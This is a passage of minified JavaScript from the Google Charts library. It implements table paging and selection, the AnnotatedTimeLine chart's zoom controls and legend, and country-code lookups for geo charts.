String(Number(x)+1);Hbi(a.oa,u,"click",function(z){z.preventDefault();q4r(this,x)},!1,a);e.appendChild(q,u)})}}function p4r(a,c){var e=[];if(a+10>c)for(;a<=c;a++)e.push(a);else{e.push(a);e.push(c);for(var f=10;a<c;)a=f*Math.ceil((a+2)/f)-1,a<c&&e.push(a),c=f*Math.floor(c/f)-1,a<c&&e.push(c),f*=10;e.sort(hi)}return e}function n4r(a,c){var e=a.ma.va,f=a.ma.uH;q4r(a,c?Math.min(e,f+1):Math.max(0,f-1))}
function q4r(a,c){a.ma.Aa&&(a.ma.Q$(c),a.xa&&(a.Ua=a.xa.scrollLeft),a.pe(!0));o4r(a);Lmq(a,"page",{page:c})}function o4r(a){a:{var c=a.ma;switch(c.Ba){case "prev":c=!1;break a;case "next":case "both":c=!0;break a;default:c=c.uH!==c.va-1}}a.sN.ob(c);a:switch(c=a.ma,c.Ba){case "next":c=!1;break a;case "prev":case "both":c=!0;break a;default:c=c.uH!==0}a.Ba.ob(c)}function d4r(a){var c=a.qa,e=a.options.oda("cssClassNames");e&&xj(r4r,function(f,g){f=e[f];za(f)?c[g]=f:f&&(c[g]=wh(f).split(/\s+/))})}
function e4r(a){var c=a.Ma;if(!c){var e=a.container;c=a.bx.Xa("DIV",{style:"position: absolute; top: -5000px;","class":"google-visualization-table-loadtest"},a.bx.createTextNode("\u00a0"));a.bx.appendChild(e,c);a.Ma=c}a=iIa(c).left;return Number(a)===6}C.v2c=function(a){if(a<10)if(e4r(this))this.c3(this.data,this.options);else{var c=a*200;a++;setTimeout(this.v2c.bind(this,a),c)}else this.bx.removeNode(this.Ma),Lmq(this,"ready",null)};C.getSelection=function(){return this.wa.getSelection()};
C.setSelection=function(a){if(this.data){var c=this.wa.setSelection(a);a=this.page;this.Aa=Z3r(this.ma);for(var e=s4r(this),f,g=this.qa,h=SQr(c.removed,"row"),k=0;k<h.length;k++)f=$3r(this.ma,h[k]),f!==-1&&(a[f].Hd(!1),(f=e[f])&&Bz(f,g.ulb));c=SQr(c.D_,"row");for(h=0;h<c.length;h++)f=$3r(this.ma,c[h]),f!==-1&&(a[f].Hd(!0),(f=e[f])&&zz(f,g.ulb))}};
C.eje=function(a,c){var e=this.Aa,f=a.ma;var g=Lj?c.metaKey:c.ctrlKey;if(c.shiftKey){c.preventDefault();var h=Math.min(a.oa,e.oa);f=Math.max(a.oa,e.oa);g=g?this.wa.getSelection():[];for(var k=this.ma,p=[];h<=f;h++){var q=Y3r(k,h);p.push(q)}for(f=0;f<p.length;f++)g.push({row:p[f].ma})}else g?(c.preventDefault(),g=this.wa.getSelection(),this.wa.ma.has(String(f))?(p=new RQr,p.setSelection(g),VQr(p,f),g=p.getSelection()):g.push({row:f})):g=this.wa.ma.has(String(f))?null:[{row:f}];this.setSelection(g);
c.shiftKey?this.Aa=e:this.Aa=a;Lmq(this,"select",{})};C.gje=function(a){var c=this.qa;(a=s4r(this)[a.qa])&&zz(a,c.hOb)};C.fje=function(a){var c=this.qa;(a=s4r(this)[a.qa])&&Bz(a,c.hOb)};function s4r(a){return yk(a.bx,"tbody",null,a.gb)[0].childNodes}
C.MGc=function(a){var c=!this.ma.oa;c=this.ma.ma===a?!c:!0;if(this.sort!=="event"){var e=this.ma;e.ma=a;e.oa=!c;a4r(e);this.ma.Q$(0);this.Aa=Z3r(this.ma);this.xa&&(this.Ua=this.xa.scrollLeft);this.pe(!0);a=this.ma;Lmq(this,"sort",{column:a.ma,ascending:!a.oa,sortedIndexes:a.qa})}else Lmq(this,"sort",{column:a,ascending:c,sortedIndexes:null})};C.P$d=function(a,c){c.keyCode===13&&this.MGc(a)};
C.clear=function(){Fi(this.oa);this.oa=null;this.bx.Ze(this.container);Fi(this.Ba);this.Ba=null;Fi(this.sN);this.sN=null;this.va={}};C.iO=function(){this.clear();this.wa.clear()};function f4r(a){if(vh(wi(a)))return a;var c=a;hna(a)&&String(a)!=="0"&&(c+="px");return c}
function k4r(a,c){return j4r(a).map(function(e,f){var g=[];f=a.OM(f,"className");switch(e){case "boolean":g=c.S3c;break;case "number":g=c.U3c;break;case "date":case "datetime":case "timeofday":g=c.T3c}f&&typeof f==="string"&&(g=g.concat(wh(f).split(/\s+/)));return g})}function j4r(a){for(var c=[],e=0;e<a.Yl();e++)c.push(a.Zi(e));return c}
var c4r={YNb:["google-visualization-table-table"],zrc:["google-visualization-table-tr-head"],gOb:["google-visualization-table-tr-even"],Arc:["google-visualization-table-tr-odd"],ulb:["google-visualization-table-tr-sel"],hOb:["google-visualization-table-tr-over"],bOb:["google-visualization-table-th","gradient"],ZNb:["google-visualization-table-td"],U3c:["google-visualization-table-type-number"],T3c:["google-visualization-table-type-date"],S3c:["google-visualization-table-type-bool"],Tqc:["google-visualization-table-seq"],
Flf:["google-visualization-table-sorthdr"],kAd:["google-visualization-table-sortind"],Oyd:["google-visualization-table-div-page","gradient"],Syd:["google-visualization-table-page-numbers"],Ryd:["google-visualization-table-page-number","gradient"],Tyd:["google-visualization-table-page-prev"],Qyd:["google-visualization-table-page-next"]},r4r={zrc:"headerRow",gOb:"tableRow",Arc:"oddTableRow",ulb:"selectedTableRow",hOb:"hoverTableRow",bOb:"headerCell",ZNb:"tableCell",Tqc:"rowNumberCell"};function t4r(a){yPr.call(this,a);this.wa=null;this.zb=!0;this.Wb=this.jc=this.Qa=this.Ca=this.gb=this.Ma=this.Ba=this.za=this.tb=this.Ea=this.va=this.xc=this.oa=this.Cc=this.xa=null;this.Cb={};this.Ia=this.Ib=this.ib=this.lb=null;this.Rb=new Lk;this.Ua=new aVr(this);this.wc=!1;this.kd=AFo()}E(t4r,yPr);C=t4r.prototype;
C.Axa=function(){Nk(this.Rb);Fi(this.Ua);this.Ua=new aVr(this);Fi(this.Rb);this.Rb=new Lk;this.wc=!1;this.Ca&&this.Ca.clear();this.Ba&&this.Ba.clear();this.za&&this.za.clear();this.container&&this.kd.Ze(this.container)};C.getSelection=function(){var a=this;return this.za.Dc().getSelection().map(function(c){c=u4r(a,c.row,c.column);return{row:c.row,column:c.column}})};
C.setSelection=function(a){var c=this,e=this.za.Dc();a==null||a.length===0?e.setSelection([]):(a=a.map(function(f){f=v4r(c,f.row,f.column);return{row:f.row,column:f.column}}),e.setSelection(a))};C.k0d=function(){return this.Ba.getState().range};C.QYc=function(a,c,e){this.Ba.Xc({range:{start:a,end:c}});this.Ba.A7();w4r(this,e==null?!0:e)};C.Dqe=function(a){x4r(this,a,!0)};C.oNe=function(a){x4r(this,a,!1)};
function x4r(a,c,e){Array.isArray(c)||(c=[c]);for(var f=0;f<c.length;f++)a.Cb[c[f]]=e;a.c3(a.xa,a.Cc,a.xc)}
C.pMa=function(a,c,e,f){this.Cc=e||{};this.xc=f||{};y4r(c);this.xa=c;z4r(this);A4r(this);a=this.ma=new x4(this.xa);Lnq(a,this.lb);c=a.D4a([{column:0,test:function(g){return g!=null}}]);Mnq(a,c);c=a.WOa(0);Mnq(a,c);c=this.ma.AAa(0,0);e=this.ma.AAa(this.ma.Qm()-1,0);this.Lb={min:c,max:e};B4r(this);C4r(this);D4r(this);E4r(this);F4r(this);G4r(this);H4r(this);I4r(this);J4r(this);this.za.aI(a);this.Ba.aI(a);this.Ba.A7();w4r(this,!1)};
function y4r(a){if(!a)throw Error("cja");var c=a.Yl();if(c<2)throw Error("wja");if(a.Zi(0)!="date"&&a.Zi(0)!="datetime")throw Error("xja");for(var e,f,g=!1,h=0,k=1;k<c&&!g;k++)e=a.Zi(k),e=="number"?h=1:h==0?(g=!0,f=k):h==1?e=="string"?h=2:(g=!0,f=k):h==2&&(e=="string"?h=0:(g=!0,f=k));if(g)throw Error("yja`"+f+"`"+e);}
function C4r(a){var c=a.wa;c&&c.gDb&&Ro(c.gDb,"display","none");var e=a.Fc(a.oa),f=a.Ac(a.oa);if(c){Xo(c.gDb,f,e);Ro(c.gDb,"display","");var g=VHa(c.s0a);a.Xv=e-(g.top+g.bottom);a.qa=f-(g.left+g.right);Xo(c.s0a,a.qa,a.Xv)}else{c=a.wa={};var h=a.kd;h.Ze(a.container);zz(a.container,["google-visualization-atl","container"]);var k=a.container.id+"_AnnotationChart_";g=function(r,u,x){var z=h.createElement("div");r&&(z.id=k+r);z.className=u;x.appendChild(z);return z};var p=c.gDb=g("","",a.container);Ro(p,
"position","relative");Xo(p,f,e);p=g("","",p);Ro(p,"position","absolute");To(p,0,0);Xo(p,"100%","100%");p=c.s0a=g("borderDiv","border",p);p=c.Fsf=g("containerTable","containerTable",p);var q=VHa(c.s0a);a.Xv=e-(q.top+q.bottom);a.qa=f-(q.left+q.right);Xo(c.s0a,a.qa,a.Xv);a=c.jsf=g("chartTd","td chartTdContainer",p);e=c.RPb=g("annotationsTd","td annotationsTdContainer",p);f=c.qxf=g("outerChartContainer","outerChartContainer",a);p=c.EGd=g("chartControlsContainer","chartControls",f);c.dXa=g("zoomControlContainer",
"zoomControls",p);c.xve=g("legendContainer","legend",p);c.DGd=g("chartContainer","chartContainer",f);c.s$b=g("rangeControlContainer","rangeControl",a);c.S_a=g("annotationsFilterContainer","annotationsFilterContainer",e);c.QPb=c.QPb=g("annotationsContainer","annotationsContainer",e)}}
function G4r(a){var c=1+cB(a.va,["series.0.pointSize","pointSize"],6),e=hIa(a.wa.EGd).height,f=aB(a.oa,"displayRangeSelector")?bB(a.Ea,"ui.chartOptions.height"):0;e=a.Xv-(e+f);var g=Math.max(c,bB(a.va,"chartArea.top",0)),h=Math.max(c,2+bB(a.va,"hAxis.textStyle.fontSize")*2);h=Math.max(h,bB(a.va,"chartArea.bottom",0));U4(a.va,1,{height:e,chartArea:{top:g,bottom:h,height:e-(g+h)}});U4(a.Ea,1,{ui:{chartOptions:{chartArea:{height:f}}}});f=0;a.zb?(f=ZA(a.tb,"width","auto"),Yo(a.wa.RPb,f),f=$o(a.wa.RPb).width,
f=Math.max(0,f)):Yo(a.wa.RPb,0);f=a.qa-f;e=Math.max(c,bB(a.va,"chartArea.left",0));c=Math.max(c,bB(a.va,"chartArea.right",0));g=f-(e+c);U4(a.va,1,{width:f,chartArea:{left:e,right:c,width:g}});U4(a.Ea,1,{ui:{chartOptions:{width:f,chartArea:{left:e+1,right:c+2,width:g-3}}}})}
function H4r(a){a.za||(a.za=new ooq({chartType:G2r,container:a.wa.DGd}));a.Ba||(a.Ba=new n3r({controlType:i3r,container:a.wa.s$b}),Kmq(a.Ba,"ready",function(){Gmq(a.Ba,"statechange",a.Gkd.bind(a))}));if(a.zb){var c=aB(a.oa,"displayAnnotationsFilter"),e=function(){var f=a.zb&&c?$o(a.wa.S_a).height:0;Zo(a.wa.QPb,a.Xv-f+"px")};a.wb||(a.wb=new n3r({controlType:m3r,container:a.wa.S_a,options:{filterColumnLabel:"Text",matchType:"any",useFormattedValue:!0,ui:{label:"Filter",labelSeparator:": "}}}));Ro(a.wa.S_a,
"display",c?"":"none");a.Ca||(a.Ca=new ooq({chartType:b4r,container:a.wa.QPb}),Kmq(a.Ca,"ready",function(){Gmq(a.Ca,"select",a.bke.bind(a))}));a.Ma?e():(a.Ma=new R3r(a.wa.S_a),a.Ma.bind(a.wb,a.Ca),Kmq(a.Ma,"ready",e))}else a.wa.S_a.textContent="",a.Ca&&(a.Ca.clear(),a.Ca=null),a.wb&&(a.wb.clear(),a.wb=null),a.Ma&&(a.Ma.clear(),a.Ma=null);a.wc||(a.wc=!0,Gmq(a.za,"ready",a.axe.bind(a)),Kmq(a.za,"ready",function(){var f=a.za.Dc();Gmq(f,"select",a.uce.bind(a));Gmq(f,"onmouseover",a.wce.bind(a));Gmq(f,
"onmouseout",a.vce.bind(a))}))}C.axe=function(){this.Ua&&this.Ua.dispatchEvent("ready")};C.Gkd=function(){var a=this.Ba.getState();w4r(this,!1);this.Ua.dispatchEvent("rangechange",a.range)};function w4r(a,c){var e=a.Ba.getState();a.za.setOption("hAxis.viewWindow",{min:e.range.start,max:e.range.end});e=a.za.getOption("animation.duration");c&&e===0&&a.za.setOption("animation.duration",150);a.za.A7();a.za.setOption("animation.duration",e)}
function A4r(a){a.lb=[{label:"Datetime",type:a.xa.Zi(0),calc:function(k,p){return{v:k.getValue(p,0),p:{dataRow:p}}}}];a.ib=[];for(var c=0,e=1,f=a.xa.Yl();e<f;){var g=e,h={label:a.xa.uA(e)+"  ",sourceColumn:e,properties:{dataColumn:g,viewColumn:a.lb.length}};a.Cb[c]&&(h.type="number",h.calc=y(null));a.lb.push(h);a.ib.push(h);e++;e<f&&a.xa.Zi(e)==="string"&&(e++,e<f&&a.xa.Zi(e)==="string"&&e++,a.Cb[c]||a.lb.push({calc:function(k){return function(p,q){return(p=K4r(a,q,k))?p.key:null}}(g),type:"string",
role:"annotation",properties:{dataColumn:g}}));c++}for(e=c=0;e<a.ib.length;e++)if(!a.Cb[e]){c=e;break}U4(a.Ea,1,{ui:{chartView:{columns:[0,a.ib[c].properties.viewColumn]}}});U4(a.Ea,1,{ui:{chartOptions:{colors:[a.Aa[c%a.Aa.length]]}}})}
function B4r(a){function c(){return("      "+e(k++)).substr(-h)}function e(z){return z>=26?e(Math.floor(z/26)-1)+"ABCDEFGHIJKLMNOPQRSTUVWXYZ"[z%26]:"ABCDEFGHIJKLMNOPQRSTUVWXYZ"[z]}var f=a.xa.Yl(),g=a.xa.Qm();a.Qa=[];a.jc={};for(var h=Math.ceil(Math.log(g)/Math.log(26)),k=0,p=0;p<g;p++)for(var q=1;q<f;){var r=q;q++;if(q<f&&a.xa.Zi(q)==="string"){var u=q,x=null;q++;q<f&&a.xa.Zi(q)==="string"&&(x=q,q++);(r=L4r(a,a.Qa.length,p,r,u,x,c))&&M4r(a,r)}}a.zb=aB(a.oa,"displayAnnotations")&&a.Qa.length>0}
function L4r(a,c,e,f,g,h,k){g=g&&a.xa.getValue(e,g);h=h&&a.xa.getValue(e,h);return g||h?(k=k(),a=a.xa.getValue(e,0),{O4:c,key:k,title:g,text:h,date:a,dTb:e,dxc:f}):null}
function N4r(a){a.gb=new fB;a.gb.qr("string","Key");a.gb.qr("string","Text");a.Wb=[];for(var c=[],e=0;e<a.Qa.length;e++){var f=a.Qa[e],g='<button type="button" class="key">'+ri(f.key)+"</button>",h=f.date;a.Ib&&(h=ri(a.Ib.LA(f.date)));var k=f.title||"";f=f.text||"";aB(a.oa,"allowHtml")||(k=ri(k),f=ri(f));c.push([g,'<span class="title">'+k+'</span> <span class="description">'+f+'</span> <span class="date">'+h+"</span> "])}sRn(a.gb,c);var p=a.gb.Qm();c.forEach(function(q,r){q=p-r-1;a.gb.J5a(r).idx=
q;a.Wb[p-r-1]=r})}function I4r(a){if(a.zb){N4r(a);var c=mzr(a.tb);c.width="100%";c.height="100%";a.Ca.setOptions(c);c=a.Ma.ma;if((a=a.gb)&&!c.ma.isEmpty()){c.va=sFo(a);c.oa=new E3r(c);a=x3r(c.ma);for(var e=0;e<a.length;e++)a[e].aI(c.va);c.oa.start(a)}}}
function z4r(a){a.oa=new XA([a.Cc,o3r]);a.va=new XA([ozr(a.oa,"chart"),p3r]);a.Ea=new XA([ozr(a.oa,"range"),q3r]);a.tb=new XA([ozr(a.oa,"table"),r3r]);var c=a.oa.CB("backgroundColor");c&&(Ro(a.wa.s0a,"background-color",c),U4(a.va,1,{backgroundColor:c}),U4(a.Ea,1,{ui:{chartOptions:{backgroundColor:c}}}));U4(a.va,1,{colors:ZA(a.oa,"colors")});a.Aa=ZA(a.va,"colors");U4(a.Ea,1,{ui:{chartOptions:{colors:[a.Aa[0]]}}});typeof ZA(a.oa,"fill")==="number"&&U4(a.va,1,{areaOpacity:bB(a.oa,"fill")/100,seriesType:"area"});
c=aB(a.oa,"interpolateNulls",!1);U4(a.va,1,{interpolateNulls:c});U4(a.Ea,1,{ui:{chartOptions:{interpolateNulls:c}}});U4(a.va,1,{vAxis:{maxValue:ZA(a.oa,"max"),minValue:ZA(a.oa,"min")}});if(c=ZA(a.oa,"scaleColumns"))if(c.length===0)U4(a.va,1,{vAxis:{textPosition:"none"}});else{for(var e=c.length===1,f={},g=0;g<c.length;g++)f[c[g]]=e?{targetAxisIndex:1}:{targetAxisIndex:g};U4(a.va,1,{series:f})}else U4(a.va,1,{vAxis:{targetAxisIndex:1}});ZA(a.oa,"scaleType")&&(ZA(a.oa,"scaleType")==="fixed"||ZA(a.oa,
"scaleType")==="allfixed")&&U4(a.va,1,{vAxis:{baseline:0}});a.xa.Zi(0)==="datetime"?U4(a.oa,1,{minDisplaySeconds:60,dateFormat:"HH:mm MMMM dd, yyyy",minTimelineGranularity:0}):U4(a.oa,1,{minDisplaySeconds:86400,dateFormat:"MMMM dd, yyyy",minTimelineGranularity:86400});c=ZA(a.oa,"dateFormat");typeof c==="string"?c={pattern:$A(a.oa,"dateFormat")}:c=ozr(a.oa,"dateFormat");a.Ib=new GEc(c);c=ZA(a.oa,"numberFormats");if(typeof c==="string")c={pattern:$A(a.oa,"numberFormats")},a.Ia=new LEc(c);else if(Aa(c)){var h=
[];a.Ia=h;xj(ozr(a.oa,"numberFormats"),function(k,p){k={pattern:k};p=parseInt(p,10);h[p]=new LEc(k)})}else aB(a.oa,"displayExactValues")?a.Ia=null:a.Ia=new LEc({pattern:"#.##"});c=$A(a.oa,"scaleFormat","#.########")+$A(a.oa,"allValuesSuffix","");U4(a.va,1,{vAxis:{format:c}});c=a.oa.ox("thickness");U4(a.va,1,{lineWidth:c!=null?Math.max(1,c):1});c=ZA(a.oa,"annotationsWidth");typeof c==="number"?U4(a.tb,1,{width:c+"%"}):c&&U4(a.tb,1,{width:c});a.Lc=$A(a.oa,"legendPosition","sameRow")==="newRow"?"twoRows":
"oneRow";U4(a.Ea,1,{ui:{chartOptions:{width:ZA(a.va,"width")}}});U4(a.Ea,1,{ui:{chartOptions:{chartArea:{width:ZA(a.va,"chartArea.width")}}}});ZA(a.oa,"async",!1)&&(U4(a.va,1,{async:!0}),U4(a.Ea,1,{ui:{chartOptions:{async:!0}}}))}
function J4r(a){var c=a.Ba.getState()||{};c.range=c.range||{};var e=ZA(a.oa,"zoomEndTime");e!=null&&(c.range.end=e);e=ZA(a.oa,"zoomStartTime");e!=null&&(c.range.start=e);a.Ba.Xc(c);aB(a.oa,"displayRangeSelector")?a.wa.s$b.style.display="":a.wa.s$b.style.display="none";c=mzr(a.va);a.za.setOptions(c);c=mzr(a.Ea);a.Ba.setOptions(c)}
function E4r(a){if(aB(a.oa,"displayAggregationButtons")){var c=[{id:"daily",label:"Daily",modCalc:function(k){if(k!=null)return new Date(k.getFullYear(),k.getMonth(),k.getDate(),0)}},{id:"weekly",label:"Weekly",modCalc:function(k){if(k!=null)return new Date(k.getFullYear(),k.getMonth(),k.getDate()-k.getDay())}},{id:"monthly",label:"Monthly",modCalc:function(k){if(k!=null)return new Date(k.getFullYear(),k.getMonth(),1)}},{id:"year",label:"Yearly",modCalc:function(k){if(k!=null)return new Date(k.getFullYear(),
0,1)}}],e=a.wa.dXa.id;var f="Aggregate: ";for(var g=0;g<c.length;g++){var h=c[g];f+=' <button type="button" id="'+(e+"_"+h.id)+'" href="#">'+ri(h.label)+"</button>"}f+="<br />";c=function(k){for(var p=0;p<k.length;p++)if(k[p]!==null)return k[p]};e=[];f=a.xa.Yl();for(g=1;g<f;)e.push({column:g,type:"number",label:a.xa.uA(g),aggregation:S3r}),g++,g<f&&(e.push({column:g,type:"string",label:a.xa.uA(g),aggregation:c}),g++,g<f&&(e.push({column:g,type:"string",label:a.xa.uA(g),aggregation:c}),g++))}}
function F4r(a){var c=a.wa.dXa.id,e=aB(a.oa,"displayZoomButtons"),f=tEc(a.oa,wEc,[],"zoomButtonsOrder"),g=a.kd;g.Ze(a.wa.dXa);if(e){g.append(a.wa.dXa,"Zoom: ");e={};for(var h=0;h<f.length;e={FHb:void 0,muc:void 0},h++){var k=f[h];if(!a.oa.oda("zoomButtons."+k))break;var p=$A(a.oa,"zoomButtons."+k+".className","zoomButton"),q=$A(a.oa,"zoomButtons."+k+".label",k);p=Rj("button",{type:"button",id:c+"_"+k,"class":p,href:"#"},q);e.FHb=zk(g,p);g.append(a.wa.dXa,e.FHb);e.FHb=AGn(0,a.wa.dXa);e.muc=O4r(a,k).bind(a);
Kmq(a,"ready",function(r){return function(){a.Rb.listen(r.FHb,"click",r.muc)}}(e))}}}function O4r(a,c){var e=ZA(a.oa,"zoomButtons."+c+".offset"),f;e&&(f=TEc(e));var g=a.oa.oda("zoomButtons."+c+".range");return function(){var h=a.Ba.getState();var k=h.range.end;k==null&&(k=a.Lb.max);if(e&&k!=null){k=sGr(k,f);var p=a.Lb.min;k=k.getTime()>p.getTime()?k:p;p={start:k}}else g&&(p=g);p.start!==void 0&&(h.range.start=p.start);p.end!==void 0&&(h.range.end=p.end);a.Ba.Xc(h);a.Ba.A7();w4r(a,!0)}}
C.vce=function(a){a=u4r(this,a.row,a.column);this.Ua.dispatchEvent("onmouseout",{row:a.row,column:a.column});var c;a=this.getSelection();a.length>0&&(c=a[0].row);D4r(this,c||void 0)};C.wce=function(a){var c=u4r(this,a.row,a.column);this.Ua.dispatchEvent("onmouseover",{row:c.row,column:c.column});a=this.za.NA().getProperty(a.row,0,"dataRow");D4r(this,a)};
function D4r(a,c){for(var e=Hh,f=0;f<a.ib.length;f++)if(!a.Cb[f]){var g=a.ib[f],h=g.properties.dataColumn,k=a.Aa[f%a.Aa.length];k&&k.color&&(k=k.color);var p=aB(a.oa,"displayLegendDots")?Rj("div",{"class":"legend-dot",style:"background-color:"+k+";"}):Hh;e=Qj([e,Rj("span",{style:"color:"+k+";"},Qj([p,g.label]))]);c!=null&&aB(a.oa,"displayLegendValues",!0)&&(h=a.xa.getValue(c,h),h!==null&&(g=h,k=null,a.Ia&&(Array.isArray(a.Ia)?k=a.Ia[f]:k=a.Ia),k&&(g=k.LA(h)),(h=a.oa.CB("allValuesSuffix"))&&(g+=h),
e=Qj([e,": ",g])));e=Qj([e,si("&nbsp;&nbsp;")])}if(c!=null){var q=a.xa.getValue(c,0);q=a.Ib.LA(q)}a.Lc==="oneRow"?(c=ZA(a.oa,"displayDateBarSeparator"),f="",c===!0?f="|&nbsp;":c===!1?f="&nbsp; &nbsp;":f=c.toString(),e=q?Qj([e,si(f),q]):e):e=Qj([q?q:"",si("&nbsp;&nbsp;"),Rj("br"),e]);Mh(a.wa.xve,e)}function u4r(a,c,e){a=a.za.NA();return{row:c!=null?a.getProperty(c,0,"dataRow"):null,column:e!=null?a.OM(e,"dataColumn"):null}}
function v4r(a,c,e){c=c==null?null:NCr(a.ma,c);if(e==null)e=null;else a:{a=a.ma;for(var f=0;f<a.columns.length;f++){var g=a.columns[f];if(g===e||VA(g)&&g.sourceColumn===e){e=f;break a}}e=-1}return{row:c,column:e}}
C.uce=function(){this.Ua.dispatchEvent("select");if(this.Ca&&!this.Ic){var a=this.Ca.Dc();if(a){var c;if((c=this.za.Dc().getSelection())&&c.length){c=c[0];var e=c.column;c=!e||e<1?null:c}else c=null;c?(c=u4r(this,c.row,c.column),(c=K4r(this,c.row,c.column))?(e=this.Ca.NA(),c=e.Qm()-NCr(e,this.Wb[c.O4])-1,a.setSelection([{row:c}])):a.setSelection([])):a.setSelection([])}}};function K4r(a,c,e){c=[String(c),String(e)].join();return a.Qa[a.jc[c]]}
function M4r(a,c){var e=c.dTb+","+c.dxc,f=c.O4;a.Qa.push(c);a.jc[e]=f}
C.bke=function(){var a=this,c=this.za.Dc(),e=this.Ca.Dc().getSelection()[0];if(e){this.Ic=!0;var f=this.Ca.NA();e=f.Qm()-f.z0(e.row)-1;var g=this.Qa[this.Wb[e]];e=function(){var h=a.za.getOptions().hAxis.viewWindow,k=h&&h.min&&h.min.getTime()||-Infinity;h=h&&h.max&&h.max.getTime()||Infinity;var p=g.date.getTime(),q=v4r(a,g.dTb,g.dxc);return p>=k&&p<=h?(c.setSelection([{row:q.row,column:q.column+1}]),a.Ic=!1,!0):!1};e()||(f="ready",cB(this.va,"animation.duration")&&(f="animationfinish"),Kmq(c,f,e),
P4r(this,g.dTb))}else c.setSelection([])};function P4r(a,c){var e=a.Lb.min.getTime(),f=a.Lb.max.getTime(),g=a.za.getOptions().hAxis.viewWindow,h=g&&g.min&&g.min.getTime()||e;g=g&&g.max&&g.max.getTime()||f;c=a.xa.getValue(c,0).getTime();h=g-h;c=Math.max(e,c-Math.round(h/2));f=Math.min(f,c+h);c=Math.max(e,f-h);a.QYc(new Date(c),new Date(f),!0)};ua("google.visualization.AnnotatedTimeLine",t4r);t4r.prototype.draw=t4r.prototype.c3;t4r.prototype.getSelection=t4r.prototype.getSelection;t4r.prototype.getVisibleChartRange=t4r.prototype.k0d;t4r.prototype.setVisibleChartRange=t4r.prototype.QYc;t4r.prototype.showDataColumns=t4r.prototype.oNe;t4r.prototype.hideDataColumns=t4r.prototype.Dqe;new T4({fill:"#cccccc",stroke:"#333333",strokeWidth:1});new T4({fill:"#f7f7f7",stroke:"#e0e0e0",strokeWidth:2});new T4({stroke:"#666666",strokeWidth:1});new T4({stroke:"#333333",strokeWidth:2});new T4({fill:"#dc3912",fillOpacity:.7,stroke:"#c63310",strokeWidth:1});new T4({fill:"#4684ee",stroke:"#666666",strokeWidth:1});function y5(a){if(Aa(a)&&typeof a.Yl==="function"&&typeof a.Qm==="function")return a;throw Error("zja");}function Q4r(a,c,e){for(var f=0;f<c.length;++f){var g=c[f];if(g>=a.Yl()||a.Zi(g)!=e[f])return!1}return!0};function R4r(a,c,e){try{a=y5(a);c=c||"auto";var f=0,g=-1,h=-1,k=-1,p=-1;if(Q4r(a,[f,f+1],["number","number"])){var q="latlng";k=f;p=f+1;f+=2;if(c==="regions")throw Error("Aja");c==="auto"&&(c="markers")}else if(Q4r(a,[f],["string"])){switch(c){case "auto":q="regioncode";c="regions";g=f;break;case "regions":q="regioncode";g=f;break;case "markers":case "text":q="address";h=f;break;default:throw Error("Bja`"+c);}f+=1}else throw Error("Cja");var r=null;Q4r(a,[f],["string"])&&"tooltip"!=a.OM(f,"role")&&
(r=f++);var u=null,x=null;Q4r(a,[f],["number"])&&(u=f++,Q4r(a,[f],["number"])&&(x=f++));var z=null;Q4r(a,[f],["string"])&&"tooltip"==a.OM(f,"role")&&(z=f++);q!="regioncode"&&u!=null&&x==null&&(x=u);if(a.Yl()!=f)throw Error("Dja`"+f);return{wPb:q,fQ:c,jdb:g,H_a:h,nRa:k,sRa:p,k9a:r,npa:u,ZVa:x,Gec:z}}catch(A){return e&&wPr(e,"Incompatible data table: "+A),null}}var S4r={sif:"regions",Idf:"markers",TEXT:"text",AUTO:"auto"};var T4r={},U4r="https://www.gstatic.com/charts/regioncoder/0/";function V4r(a){this.ma=a}function W4r(a){X4r=a;U4r="https://www.gstatic.com/charts/regioncoder/"+a+"/"}function Y4r(a,c){a=wh(a.toLowerCase());a=qi(a);var e=T4r[a];e==null?(e=[c],T4r[a]=e,Z4r(a,function(f){$4r(a,f)},function(){$4r(a,null)})):Array.isArray(e)?Dma(e,c):Qn(function(){return c(e)},0)}
function Z4r(a,c,e){geo(U4r+"/geocodes/"+(a+".js")).then(function(f){var g=RegExp(";\\s*gviz\\.util\\.RegionCoder\\.dictionaryReady[\\s\\S]*$","g");f=f.replace(RegExp("^[\\s\\S]*var results\\s*=\\s*","g"),"");f=f.replace(g,"");g=JSON.parse(f);c&&c(g);return g},function(f){e&&e(f)})}function $4r(a,c){var e=T4r[a];if(c){if(c=new V4r(c),Array.isArray(e))for(T4r[a]=c,a=0;a<e.length;a++)e[a](c)}else if(Array.isArray(e))for(T4r[a]=null,a=0;a<e.length;a++)e[a](null)}
V4r.prototype.Li=function(a){a=wh(a.toLowerCase());return this.ma[a]};function a5r(a){var c=b5r;X4r==="1"&&(c=c5r,a=a.toLowerCase());return gi(c,a)>=0}V4r.dictionaryReady=$4r;var X4r="0",c5r="ad ae af ag al am ao ar as at au ax az ba bb bd be bf bg bh bi bj bm bn bo bq br bs bt bw by bz ca cd cf cg ch ci cl cm co cr cu cv cw cy cz de dj dk dm do dz ec ee eg eh er es et fi fj fm fo fr ga gb gd ge gf gg gh gl gm gn gp gq gr gt gw gy hk hn hr ht hu id ie il in iq ir is it je jm jo jp ke kg kh ki km kn kp kw ky kz la lb lc li lk lr ls lt lu lv ly ma md me mf mg mh mk ml mm mn mp mq mr ms mu mv mw mx my mz na nc ne ng ni nl no np nr nu nz om pa pe pf pg ph pk pl pm pr ps pt pw py qa re ro rs ru rw sa sb sc sd se sh si sj sk sl sm sn so sr ss st sv sx sy sz tc td tg th tj tk tl tm tn to tr tt tv tw tz ua ug us uy uz vc ve vg vi vn vu wf ws xk ye yt za zm zw".split(" ");
W4r(X4r);var b5r="AD AE AF AG AL AM AO AR AT AU AZ BA BB BD BE BF BG BH BI BJ BN BO BR BS BT BW BY BZ CA CD CF CG CH CI CL CM CN CO CR CS CU CV CY CZ DE DJ DK DM DO DZ EC EE EG ER ES ET FI FJ FM FR GA GB GD GE GH GM GN GQ GR GT GW GY HN HR HT HU ID IE IL IN IQ IR IS IT JM JO JP KE KG KH KI KM KN KP KR KW KZ LA LB LI LK LR LS LT LU LV LY MA MD ME MG MH MK ML MM MN MR MT MU MV MW MX MY MZ NA NE NG NI NL NO NP NR NZ OM PA PE PG PH PK PL PT PW PY QA RO RS RU RW SA SB SC SD SE SG SH SI SK SL SM SN SO SR ST SV SY SZ TD TG TH TJ TL TM TN TO TR TT TV TW TZ UA UG UM US UY UZ VC VE VN VU WS YE YU ZA ZM ZW".split(" ");function d5r(a,c,e,f){f=f===void 0?!1:f;Hi.call(this);var g=this;this.Ia=a;this.Ve=c;this.Ca=e;this.Da=f;this.Aa=[];this.qa={};this.Ba=this.wa=this.oa=this.va=this.ma=this.xa=this.za=null;this.Ea=function(h,k){return 